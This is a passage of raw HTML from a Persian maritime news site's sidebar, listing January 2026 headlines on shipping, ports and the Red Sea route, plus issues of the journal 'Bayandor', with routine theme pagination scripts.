		<p class="title">		<a href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" class="post-url post-title">
			هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-08T09:01:22+03:30">18 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" class="post-url post-title">
			بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T09:19:59+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" class="post-url post-title">
			استقرار کارشناس محیط زیست در بنادر ضروری است		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:58:57+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"						class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" class="post-url post-title">
			۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:55:41+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57345 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور ترسیم می‌شود" data-src="https://seanews.ir/wp-content/uploads/2026/01/پل-مه2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u067e\u0644-\u0645\u06472-86x64.jpg&quot;,&quot;210&quot;:&quot;\u067e\u0644-\u0645\u06472-210x136.jpg&quot;,&quot;2560&quot;:&quot;\u067e\u0644-\u0645\u06472-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/" class="post-url post-title">
			پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:36:48+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="کشتیرانی جهانی سال نو را با بحران آغاز کرد!" data-src="https://seanews.ir/wp-content/uploads/2026/01/55592888446661-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;55592888446661-86x64.jpg&quot;,&quot;210&quot;:&quot;55592888446661-210x136.jpg&quot;,&quot;770&quot;:&quot;55592888446661.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/" class="post-url post-title">
			کشتیرانی جهانی سال نو را با بحران آغاز کرد!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T09:17:13+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57339 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه" data-src="https://seanews.ir/wp-content/uploads/2026/01/114797_980-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114797_980-86x64.jpg&quot;,&quot;210&quot;:&quot;114797_980-210x136.jpg&quot;,&quot;1920&quot;:&quot;114797_980.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/" class="post-url post-title">
			اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T08:36:36+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!" data-src="https://seanews.ir/wp-content/uploads/2026/01/32-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;32-86x64.png&quot;,&quot;210&quot;:&quot;32-210x136.png&quot;,&quot;2048&quot;:&quot;32.png&quot;}}"						class="img-holder" href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/" class="post-url post-title">
			سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T09:36:10+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57331 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد ایستاده‌ایم" data-src="https://seanews.ir/wp-content/uploads/2025/09/IMG_4312-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_4312-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_4312-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG_4312-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/" class="post-url post-title">
			دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T08:56:33+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57328 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود" data-src="https://seanews.ir/wp-content/uploads/2026/01/e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png&quot;,&quot;210&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-210x136.png&quot;,&quot;1536&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237.png&quot;}}"						class="img-holder" href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/" class="post-url post-title">
			فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:47:19+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند" data-src="https://seanews.ir/wp-content/uploads/2026/01/63712999-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;63712999-86x64.jpg&quot;,&quot;210&quot;:&quot;63712999-210x136.jpg&quot;,&quot;640&quot;:&quot;63712999.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/" class="post-url post-title">
			اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:16:33+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1525085458 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"12","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"676c280","data":{"vars":{"post-ranking-offset":12}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1525085458"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1525085458" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 916</span>
			</div></div></div><div id="bs-thumbnail-listing-1-3" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-1131">

		
							<a href="https://seanews.ir/service/%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d9%87%d8%a7/" class="main-link">
							<span class="h-text main-term-1131">
								 نشریه‌ها							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1131 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57270 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/12/Untitled-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-2-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-2-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-2-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57270/bayandor/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57270/bayandor/" class="post-url post-title">
			هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-22T16:23:37+03:30">1 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/11/Untitled-1-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/" class="post-url post-title">
			هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-22T12:52:39+03:30">1 آذر 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56624 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/09/123-e1758373120635-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;123-e1758373120635-86x64.jpg&quot;,&quot;210&quot;:&quot;123-e1758373120635-210x136.jpg&quot;,&quot;1920&quot;:&quot;123-e1758373120635.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56624/1651/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56624/1651/" class="post-url post-title">
			هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-20T17:27:14+04:30">29 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56372 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/08/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56372/10626/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56372/10626/" class="post-url post-title">
			هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-25T11:27:44+04:30">3 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-55978 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/07/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/55978/2949-2/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/55978/2949-2/" class="post-url post-title">
			هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-07-21T12:04:45+04:30">30 تیر 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1131 clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1998749853 = '{"query":{"category":"1131","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1131","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"b0491dc","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1998749853"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1998749853" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 18</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
